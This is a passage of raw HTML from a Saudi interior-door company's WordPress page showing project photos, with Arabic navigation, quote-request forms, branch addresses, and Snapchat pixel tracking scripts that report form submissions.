100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://namar.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1767781330' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-rtl-css' href='https://namar.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=1767781330' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.Partners .section-title{--wpr-bg-7e03f0ec-a44d-4e82-b1e4-0028364cad0f: url('https://namar.net/wp-content/themes/namar/dist/dist/img/Vector1.png');}.previos .section-title{--wpr-bg-bb5aa0ee-6190-453e-84a8-feaaa9de2d04: url('https://namar.net/wp-content/themes/namar/dist/dist/img/Vector1.png');}.landing_contact .section-title{--wpr-bg-845c9510-f866-4333-9bc9-1eec6ffe3df5: url('https://namar.net/wp-content/themes/namar/dist/dist/img/Vector1.png');}.rll-youtube-player .play{--wpr-bg-33d0276f-2dce-4353-b09f-bce1cd0e99ba: url('https://namar.net/wp-content/plugins/wp-rocket/assets/img/youtube.png');}.hide-buildings{--wpr-bg-f0652cad-67b7-4df4-a85b-66fc9c2c8696: url('https://namar.net/wp-content/themes/namar/dist/img/pattern-dark.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".Partners .section-title","style":".Partners .section-title{--wpr-bg-7e03f0ec-a44d-4e82-b1e4-0028364cad0f: url('https:\/\/namar.net\/wp-content\/themes\/namar\/dist\/dist\/img\/Vector1.png');}","hash":"7e03f0ec-a44d-4e82-b1e4-0028364cad0f","url":"https:\/\/namar.net\/wp-content\/themes\/namar\/dist\/dist\/img\/Vector1.png"},{"selector":".previos .section-title","style":".previos .section-title{--wpr-bg-bb5aa0ee-6190-453e-84a8-feaaa9de2d04: url('https:\/\/namar.net\/wp-content\/themes\/namar\/dist\/dist\/img\/Vector1.png');}","hash":"bb5aa0ee-6190-453e-84a8-feaaa9de2d04","url":"https:\/\/namar.net\/wp-content\/themes\/namar\/dist\/dist\/img\/Vector1.png"},{"selector":".landing_contact .section-title","style":".landing_contact .section-title{--wpr-bg-845c9510-f866-4333-9bc9-1eec6ffe3df5: url('https:\/\/namar.net\/wp-content\/themes\/namar\/dist\/dist\/img\/Vector1.png');}","hash":"845c9510-f866-4333-9bc9-1eec6ffe3df5","url":"https:\/\/namar.net\/wp-content\/themes\/namar\/dist\/dist\/img\/Vector1.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-33d0276f-2dce-4353-b09f-bce1cd0e99ba: url('https:\/\/namar.net\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"33d0276f-2dce-4353-b09f-bce1cd0e99ba","url":"https:\/\/namar.net\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".hide-buildings","style":".hide-buildings{--wpr-bg-f0652cad-67b7-4df4-a85b-66fc9c2c8696: url('https:\/\/namar.net\/wp-content\/themes\/namar\/dist\/img\/pattern-dark.png');}","hash":"f0652cad-67b7-4df4-a85b-66fc9c2c8696","url":"https:\/\/namar.net\/wp-content\/themes\/namar\/dist\/img\/pattern-dark.png"}]; const rocket_excluded_pairs = [];</script></head>
<body >
    <!-- Custom Body Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5K92QT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <!-- Header -->
<!-- Header -->
<header class="tornado-header primary-ofwhite mb30">
    <div class="container-fluid">
        <!-- Logo -->
        <a href="https://namar.net" class="logo"><img width="210" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2080'%3E%3C/svg%3E" alt="نمار للأبواب الداخلية" data-lazy-src="https://namar.net/wp-content/uploads/2021/09/logo@2x.png"><noscript><img width="210" height="80" src="https://namar.net/wp-content/uploads/2021/09/logo@2x.png" alt="نمار للأبواب الداخلية"></noscript></a>
        <!-- Navigation Menu -->
        <div class="navigation-menu" data-id="main-menu">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1396"><a href="https://namar.net/">الرئيسية</a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://namar.net/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d9%86%d9%85%d8%a7%d8%b1/">منتجات نمار</a></li>
<li id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://namar.net/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%86%d9%85%d8%a7%d8%b1/">خدمات نمار</a></li>
<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://namar.net/%d9%85%d8%b4%d8%a7%d8%b1%d9%8a%d8%b9%d9%86%d8%a7/">مشاريعنا</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="https://namar.net/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">المدونه</a></li>
<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://namar.net/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://namar.net/%d9%81%d8%b1%d9%88%d8%b9%d9%86%d8%a7/">فروعنا</a></li>
</ul>        </div>
        <!-- Action Button -->
        <div class="action-btns">
            <a href="#" class="btn small transparent gray-color ti-menu-round menu-btn" data-id="main-menu"></a>
                                <!-- <a href="" class="btn small transparent"><i></i></a>!-->
                            <a href="https://www.facebook.com/abwabnamar" class="btn small transparent gray-color ti-facebook" target="_blank"></a>            <a href="https://twitter.com/namar_abwab" class="btn small transparent gray-color" target="_blank"><i class="fa-brands fa-x-twitter"></i></a>            <a href="https://www.instagram.com/namar_abwab/" class="btn small transparent gray-color ti-instagram" target="_blank"></a>            <a href="https://www.linkedin.com/company/namar-abwab/" class="btn small transparent gray-color ti-linkedin" target="_blank"></a>            <a href="https://wa.me/966550678497" class="btn small transparent gray-color ti-whatsapp" target="_blank"></a>        </div>
        <!-- // Action Button -->
    </div>
</header>
<!-- // Header -->
<!----snapchat tracking---->
<script type="rocketlazyloadscript">
	 function trackSnapchatEvent() {
    snaptr('track', 'INVITE');
	 console.log("tessssst1");
  }
</script>

<!----snapchat tracking---->

<!-- Floating phone -->
<a  href="tel:966505242144" class="phone-btn floating-phone btn large circle ti-phone" ></a>
<!-- Floating Whatsapp -->
<a onmousedown="trackSnapchatEvent()" href="https://wa.me/966550678497" class="floating-whats btn large circle ti-whatsapp" target="_blank"></a>
<!-- Order Form -->
<div class="modal-box" id="order-form">
        <!-- Container -->
    <div class="modal-content">
        <!-- Headline -->
        <h2 class="modal-head">
            نموذج الطلب            <button class="close-modal ti-close"></button>
        </h2>
        <!-- Content -->
        <div class="modal-body">
            
<div class="wpcf7 no-js" id="wpcf7-f1445-o1" lang="ar" dir="rtl" data-wpcf7-id="1445">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/projects/7/#wpcf7-f1445-o1" method="post" class="wpcf7-form init row form-ui large gutter-medium" aria-label="نموذج الاتصال" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1445" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ar" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1445-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" />
</fieldset>
<input type="hidden" name="product-name" id="productname" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false">
<input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="الاسم" value="" type="text" name="your-name" />
<input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="المدينة" value="" type="text" name="your-city" />
<input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" aria-required="true" aria-invalid="false" placeholder="رقم الجوال" value="" type="number" name="your-phone" />
<input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" aria-required="true" aria-invalid="false" placeholder="عدد الأبواب" value="" type="number" name="number-of-doors" />
<input class="wpcf7-form-control wpcf7-hidden" id="utm_src" value="" type="hidden" name="utm_source" />
<input class="wpcf7-form-control wpcf7-hidden" value="wordpress@namar.net" type="hidden" name="email-address" />
<input class="wpcf7-form-control wpcf7-hidden" id="campaign" value="" type="hidden" name="campaign" />
<input class="wpcf7-form-control wpcf7-submit has-spinner btn primary min180" type="submit" value="احصل على عرض سعر" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
        </div>
        <!-- // Content -->
    </div>
    <!--// Container -->
</div>
<!-- // Order Form -->
<!-- Order Form -->
<div class="modal-box" id="poup-footer-form">
        <!-- Container -->
    <div class="modal-content">
        <!-- Headline -->
        <h2 class="modal-head">
            تحدث معنا واطلب أبوابك الآن            <button class="close-modal ti-close"></button>
        </h2>
        <!-- Content -->
        <div class="modal-body">
            
<div class="wpcf7 no-js" id="wpcf7-f1474-o2" lang="ar" dir="rtl" data-wpcf7-id="1474">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/projects/7/#wpcf7-f1474-o2" method="post" class="wpcf7-form init row form-ui large gutter-medium" aria-label="نموذج الاتصال" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1474" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ar" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1474-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" />
</fieldset>
<div class="col-12 col-m-6"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="الاسم بالكامل" value="" type="text" name="your-name" /></div>
<div class="col-12 col-m-6"> <input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="رقم الهاتف" value="" type="text" name="your-phone" /> </div>
<div class="col-12 col-m-6"> <input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="البريد الالكترونى" value="" type="email" name="your-email" /> </div>
<div class="col-12 col-m-6"> <input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" aria-required="true" aria-invalid="false" placeholder="عدد الأبواب" value="" type="number" name="number-of-doors" /> </div>
<div class="col-12 col-m-6"> <input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="المدينة" value="" type="text" name="your-city" /> </div>
<div class="col-12 clear-after"><input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="campaign" /><input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="utm_source" /><input class="wpcf7-form-control wpcf7-submit has-spinner btn primary float-end" type="submit" value="احصل على عرض سعر" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
        </div>
        <!-- // Content -->
    </div>
    <!--// Container -->
</div>
<!-- // Order Form -->
<!-- Order Form -->
<div class="modal-box" id="sucess">
        <!-- Container -->
    <div class="modal-content">
        <!-- Headline -->
        <h2 class="modal-head">
            شكرا لك            <button class="close-modal ti-close"></button>
        </h2>
        <!-- Content -->
        <div class="modal-body">
            تم ارسال طلبك بنجاح        </div>
        <!-- // Content -->
    </div>
    <!--// Container -->
</div>
<!-- // Order Form --><!-- Page Content -->
<div class="container mb30">
    <!-- Content Side -->
        
<!-- Blog Details -->
<div class="primary-block mb30" itemscope itemtype="http://schema.org/Article">
    <!-- Information Head -->
    <div class="info-head">
        <!-- Post Info -->
        <div class="info">
            <span class="ti-calendar-day">نشر02 يناير 2024</span>
            <span class="ti-comments-alt">لايوجد تعليقات</span>
            <span class="ti-eye">836 مشاهدة </span>
        </div>
        <!-- Share -->
        <div class="social">
            <span>مشاركة المقال</span>
            <a href="https://www.facebook.com/sharer/sharer.php?u=https://namar.net/projects/7/" class="ti-facebook" target="_blank" title="مشاركة على الفيس بوك"></a>
            <a href="https://twitter.com/intent/tweet?text=https://namar.net/projects/7/" class="ti-twitter" target="_blank" title="مشاركة على تويتر" data-size="large"></a>
            <a href="https://www.linkedin.com/shareArticle?mini=false&url=https://namar.net/projects/7/&title=7&summary=صور مشروع نمار للابواب الداخلية &nbsp; صور مشروع نمار للابواب 127&source=7" class="ti-linkedin" target="_blank" title="مشاركة على لينكد إن"></a>
            <a href="https://api.whatsapp.com/send?text=https://namar.net/projects/7/" data-action="share/whatsapp/share" class="ti-whatsapp" target="_blank" title="مشاركة عبر الواتس اب"></a>
            
        </div>
    </div>
    <div class="rich-content">
        <!-- Rich Content -->
        <h1>صور مشروع نمار للابواب الداخلية</h1>
<p>&nbsp;</p>
<p><a href="https://namar.net/projects/127/">صور مشروع نمار للابواب</a></p>
<blockquote class="wp-embedded-content" data-secret="JUSk7tiAV4"><p><a href="https://namar.net/projects/127/">127</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" title="&#8220;127&#8221; &#8212; نمار للأبواب الداخلية" src="about:blank" data-secret="JUSk7tiAV4" width="500" height="282" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://namar.net/projects/127/embed/#?secret=GXZJxRvVBW#?secret=JUSk7tiAV4"></iframe><noscript><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" title="&#8220;127&#8221; &#8212; نمار للأبواب الداخلية" src="https://namar.net/projects/127/embed/#?secret=GXZJxRvVBW#?secret=JUSk7tiAV4" data-secret="JUSk7tiAV4" width="500" height="282" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></noscript></p>
    </div>
    <!-- Tags -->
    </div></div>
<!-- // Page Content -->
<!-- Custom Footer --> 
<!-- Main Footer -->
<footer class="main-footer mb15">
    <div class="container">
        <!-- Grid -->
        <div class="row align-between">
            <!-- Links -->
            <div class="col-12 col-m-6 col-l-5 mb20">
                <h3 class="group-title">الشركة</h3>
                                    <p>نحن في نمار متخصصون في الأبواب الداخلية للفلل والفنادق والقصور جميع أبوابنا من الخشب المعالج “ WPC “ وقد قمنا بتوريد وتركيب العديد في مختلف مناطق ومدن المملكة ونعمل منذ أكثر من عشر سنوات.</p>
                     
            </div>
            <!-- Links -->
           
            <!-- Links -->
            <div class="col-12 col-m-6 col-l-4 mb20">
                <h3 class="group-title">فروع الشركة</h3>
                <ul id="menu-branches" class="menu"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-237"><a href="https://www.google.com.eg/maps/place/%D9%86%D9%85%D8%A7%D8%B1+%D9%84%D9%84%D8%A3%D8%A8%D9%88%D8%A7%D8%A8+%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9%E2%80%AD/@21.5516109,39.1941757,15z/data=!4m5!3m4!1s0x0:0xfab3b730b2df6fc7!8m2!3d21.5516109!4d39.1941757">فرع جدة الأول _ شارع المكرونة _  مقابل مستشفى جدة الأهلي</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238"><a href="https://www.google.com/maps/place/%D9%86%D9%85%D8%A7%D8%B1+%D9%84%D9%84%D8%A3%D8%A8%D9%88%D8%A7%D8%A8+%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9%E2%80%AD/@21.6208205,39.1569555,15z/data=!4m5!3m4!1s0x0:0x75463e8e43779105!8m2!3d21.6208205!4d39.1569555">فرع جدة الثاني _  طريق المدينة المنورة _  مدينة البناءC33</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-845"><a href="https://goo.gl/maps/ogyJDgd6NGbzig4a6">فرع مكة المكرمة _ مخطط ستر اللحياني _ مقابل مستشفى النور</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-236"><a href="https://www.google.com.eg/maps/place/%D9%86%D9%85%D8%A7%D8%B1+%D9%84%D9%84%D8%A3%D8%A8%D9%88%D8%A7%D8%A8+%D8%A7%D9%84%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9%E2%80%AD/@24.474884,39.6586924,15z/data=!4m5!3m4!1s0x0:0xc7127b27e9cb499b!8m2!3d24.474884!4d39.6586924">فرع المدينة المنورة _  طريق الملك عبد الله _ بجوار المطاعم البحرية</a></li>
</ul>            </div>
            <!-- Contact -->
            <div class="col-12 col-m-6 col-l-3 mb20">
                <h3 class="group-title">تواصل معنا</h3>
                <!-- Info Item -->
                <ul class="contact-info">
                    <li class="info-item ti-mail  block-lvl"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dcafbdb0b9af9cb2bdb1bdaef2b2b9a8">[email&#160;protected]</a></li>                    <li class="info-item ti-phone"><span class="ltr">966505242144</span></li>                    
                </ul>
                <!-- Social Buttons -->
                <div class="social-btns mt10">
                <a href="https://www.facebook.com/abwabnamar" class="btn transparent square small ti-facebook"></a>                    <a href="https://twitter.com/namar_abwab" class="btn transparent square small "><i class="fa-brands fa-x-twitter"></i></a>                    <a href="https://www.instagram.com/namar_abwab/" class="btn transparent square small ti-instagram"></a>                    <a href="https://www.linkedin.com/company/namar-abwab/" class="btn transparent square small ti-linkedin"></a>                    <a href="https://wa.me/966550678497" class="btn transparent square small ti-whatsapp"></a>                </div>
                <!-- Social Buttons -->
            </div>
            <!-- // Contact -->
        </div>
        <!-- // Grid -->
    </div>
</footer>
<!-- Copyrights -->
<div class="tx-align-center">جميع الحقوق محفوظة لدى نمار ©2024</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
window.addEventListener('scroll', function () {
    const showBtn = document.querySelector('#poup-footer-form')
    if ((window.innerHeight + window.scrollY) >= document.body.offsetHeight)      {
        //showBtn.classList.add('active');
    }else{
        //showBtn.classList.remove('active');
    }
    const element = document.getElementById("sucess");
    if (element !== null&&element.classList.contains("sucess-contactform")) {
      // Remove the class "my-class" from the element
      element.classList.remove("sucess-contactform");
    }
});
</script><!-- Footer -->
    <!-- Thanks Redirect -->
       
<script data-minify="1" src="https://namar.net/wp-content/cache/min/1/ajax/libs/jquery/1.7.1/jquery.min.js?ver=1767781330" type="text/javascript"></script>
    <script type="rocketlazyloadscript">
      $(document).ready(function() {
             let originalButtonText;
            $('.wpcf7 form').on('submit', function(event) {
              const form = $(this);
              const submitButton = form.find('input[type="submit"]');
               originalButtonText = submitButton.val();
        
              let isValid = true;
        
              form.find(':input[aria-required="true"]').each(function() {
                if ($(this).val() === '') {
                  isValid = false;
                  $(this).addClass('error');
                } else {
                  $(this).removeClass('error');
                }
              });
        
              if (!isValid) {
                event.preventDefault(); 
              } else {
              
                submitButton.prop('disabled', true);
                submitButton.val('جاري الارسال...');
                event.preventDefault();
              }
            });
         
           document.addEventListener('wpcf7mailsent', function(event) {
                 const submitButton = $('.wpcf7 form').find('input[type="submit"]');
                  submitButton.prop('disabled', false);
                  submitButton.val(originalButtonText); // Restore the original button text
                  const sucess = document.querySelector('#sucess')
                        sucess.classList.add('active');
                        sucess.classList.add('sucess-contactform');
                         var phoneNumber = '';
            			var email = '';
            			var recipientPhoneNumber ='';
            			var formData = event.detail.inputs;
                       
            
                          for (var pair of formData) {
                        	
                            if (pair['name'] === 'your-phone') {
                              phoneNumber = '00966'+pair['value'];
                              recipientPhoneNumber=pair['value'];
                              
                             
                            }
                        	  if (pair['name'] === 'your-email') {
                              email = pair['value'];
                              break;
                            }
                          } 
                        
            			 var encoder = new TextEncoder();
			  var data = encoder.encode(phoneNumber);
              var phonehashHex ='';
      crypto.subtle.digest('SHA-256', data)
        .then(function (hash) {
          var hashArray = Array.from(new Uint8Array(hash));
           phonehashHex = hashArray.map(byte => byte.toString(16).padStart(2, '0')).join('');
        })
        .catch(function (error) {
          console.error('Error:', error);
        });
			
			
		
			if(email != ''){
					 var data2 = encoder.encode(email);
              var emailhashHex ='';
      crypto.subtle.digest('SHA-256', data2)
        .then(function (hash) {
          var hashArray = Array.from(new Uint8Array(hash));
           emailhashHex = hashArray.map(byte => byte.toString(16).padStart(2, '0')).join('');
        })
        .catch(function (error) {
          console.error('Error:', error);
        });
				(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
	{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
	a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
	r.src=n;var u=t.getElementsByTagName(s)[0];
	u.parentNode.insertBefore(r,u);})(window,document,
	'https://sc-static.net/scevent.min.js');
			snaptr('init', '7dd04bba-c1e8-427e-81bf-f2d9634139e5', {
	'user_email': email,
	'user_phone_number':phoneNumber,
	'user_hashed_email':emailhashHex,
	'user_hashed_phone_number':phonehashHex
	});
		
	snaptr('track', 'SIGN_UP');
				
			}else{
				(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
	{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
	a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
	r.src=n;var u=t.getElementsByTagName(s)[0];
	u.parentNode.insertBefore(r,u);})(window,document,
	'https://sc-static.net/scevent.min.js');
			snaptr('init', '7dd04bba-c1e8-427e-81bf-f2d9634139e5', {
	'user_phone_number':phoneNumber,
	'user_hashed_phone_number':phonehashHex
	});
		
				snaptr('track', 'SIGN_UP');
			}
			 var thankurl = 'https://namar.net/thanks/';
			   window.location = thankurl;
		   
		   }); 
	  
	  });
        </script>
         
    <script type="rocketlazyloadscript">
        
            var utm_src = '' ;
